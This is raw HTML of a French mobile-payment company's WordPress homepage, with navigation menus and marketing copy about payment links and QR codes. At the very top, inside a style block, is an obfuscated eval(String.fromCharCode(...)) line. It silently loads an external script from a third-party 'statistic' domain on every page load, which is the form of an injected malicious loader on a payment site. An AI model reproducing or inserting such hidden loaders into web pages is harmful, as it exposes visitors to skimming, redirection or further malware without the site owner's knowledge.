}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="home wp-singular page-template page-template-elementor_canvas page page-id-2152 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-305 elementor-page elementor-page-2152">
			<div data-elementor-type="wp-page" data-elementor-id="2152" class="elementor elementor-2152" data-elementor-post-type="page">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-66baf5f9 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66baf5f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a5008cf" data-id="4a5008cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-206d58cd elementor-widget elementor-widget-image" data-id="206d58cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mobip.fr/accueil-new/">
							<img fetchpriority="high" decoding="async" width="400" height="149" src="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg" class="attachment-large size-large wp-image-1420" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg 400w, https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400-300x112.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bb7b373" data-id="3bb7b373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0ee4d4 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6b0ee4d4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-6b0ee4d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2164"><a href="#" class="elementor-item elementor-item-anchor">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item">QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-2254"><a href="https://www.mobip.fr/#tarifs" aria-current="page" class="elementor-item elementor-item-anchor">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://www.mobip.fr/blog/" class="elementor-item">Le Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b0ee4d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2164"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item" tabindex="-1">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item" tabindex="-1">QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-2254"><a href="https://www.mobip.fr/#tarifs" aria-current="page" class="elementor-item elementor-item-anchor" tabindex="-1">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://www.mobip.fr/blog/" class="elementor-item" tabindex="-1">Le Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4728db68 elementor-hidden-tablet" data-id="4728db68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72a7e259 elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="72a7e259" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'inscrire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1171c363 elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="1171c363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://app.mobip.fr/?Page=Login" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">se connecter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-fa787ed elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa787ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bfc307d" data-id="bfc307d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aa4a1a elementor-widget elementor-widget-image" data-id="9aa4a1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mobip.fr/accueil-new/">
							<img fetchpriority="high" decoding="async" width="400" height="149" src="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg" class="attachment-large size-large wp-image-1420" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg 400w, https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400-300x112.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40a14bfa" data-id="40a14bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e8a2b88 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e8a2b88" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-1e8a2b88" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2550"><a class="elementor-item">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item">Paiements par QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-2551"><a href="https://www.mobip.fr/#tarifs" aria-current="page" class="elementor-item elementor-item-anchor">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://www.mobip.fr/blog/" class="elementor-item">Le Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" class="elementor-item" target="_blank" rel="noopener">S&#8217;inscrire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://app.mobip.fr/?Page=Login" class="elementor-item" target="_blank" rel="noopener">Se Connecter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e8a2b88" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2550"><a class="elementor-item" tabindex="-1">Nos Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.mobip.fr/liens-de-paiement/" class="elementor-sub-item" tabindex="-1">Liens de paiement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.mobip.fr/paiement-par-qr-code/" class="elementor-sub-item" tabindex="-1">Paiements par QR Code</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-2551"><a href="https://www.mobip.fr/#tarifs" aria-current="page" class="elementor-item elementor-item-anchor" tabindex="-1">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.mobip.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.mobip.fr/faq-et-tuto-paiement-mobile/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://www.mobip.fr/blog/" class="elementor-item" tabindex="-1">Le Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" class="elementor-item" tabindex="-1" target="_blank" rel="noopener">S&#8217;inscrire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://app.mobip.fr/?Page=Login" class="elementor-item" tabindex="-1" target="_blank" rel="noopener">Se Connecter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://www.mobip.fr/nous-contacter/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e35357 elementor-hidden-tablet" data-id="70e35357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d49c69e elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2d49c69e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'inscrire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5de0114a elementor-align-right elementor-tablet-align-right elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5de0114a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.mobip.fr/?Page=Login" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">se connecter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-435a706 elementor-section-full_width elementor-section-height-full elementor-section-items-stretch elementor-hidden-tablet elementor-section-height-default" data-id="435a706" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f2e468 elementor-hidden-mobile elementor-hidden-tablet" data-id="3f2e468" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:2430,&quot;url&quot;:&quot;https:\/\/www.mobip.fr\/wp-content\/uploads\/2022\/03\/mobip-lien-tel.png&quot;},{&quot;id&quot;:3331,&quot;url&quot;:&quot;https:\/\/www.mobip.fr\/wp-content\/uploads\/2023\/01\/qrcode-mobip.png&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a0c9a8" data-id="3a0c9a8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02b2660 elementor-hidden-tablet" data-id="02b2660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d39cf1d elementor-widget elementor-widget-heading" data-id="d39cf1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Avec Mobip acceptez les cartes bancaires sur votre mobile</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1ef35e2 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1ef35e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="698" src="https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-1024x894.png" class="attachment-large size-large wp-image-1892" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-1024x894.png 1024w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-300x262.png 300w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-768x670.png 768w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-1536x1341.png 1536w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-2048x1787.png 2048w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-1080x943.png 1080w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-1280x1117.png 1280w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-980x855.png 980w, https://www.mobip.fr/wp-content/uploads/2021/12/MOCKUP-MOBIP-480x419.png 480w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-69e5a09 elementor-widget elementor-widget-text-editor" data-id="69e5a09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&gt; Envoyez vos demandes de paiement par SMS ou par email<br />&gt; Faites vous régler sur place ou à distance grâce à nos QR Codes<br /><br /></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0586742 elementor-widget elementor-widget-text-editor" data-id="0586742" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sans abonnement <br /><br /></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3c334f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3c334f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-01faf5d" data-id="01faf5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f729ab8 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f729ab8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#tarifs">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Souscrire maintenant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb605da elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb605da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29a68ef" data-id="29a68ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b939a elementor-widget elementor-widget-heading" data-id="35b939a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Avec Mobip acceptez les cartes bancaires sur votre mobile
</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9c5bd46 elementor-widget elementor-widget-image" data-id="9c5bd46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="698" src="https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-1024x894.png" class="attachment-large size-large wp-image-2430" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-1024x894.png 1024w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-300x262.png 300w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-768x670.png 768w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-1536x1341.png 1536w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-2048x1787.png 2048w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-1080x943.png 1080w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-1280x1117.png 1280w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-980x855.png 980w, https://www.mobip.fr/wp-content/uploads/2022/03/mobip-lien-tel-480x419.png 480w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-301e0dd elementor-widget elementor-widget-text-editor" data-id="301e0dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&gt; Envoyez vos demandes de paiement par SMS ou par email<br />&gt; Faites vous régler sur place ou à distance grâce à nos QR Codes</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cee1a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cee1a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8d9d51" data-id="e8d9d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcffa7e elementor-widget elementor-widget-heading" data-id="bcffa7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tout est plus simple avec Mobip </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c11491 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c11491" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2686736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2686736" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-541b0e3" data-id="541b0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b6aec3 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3b6aec3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
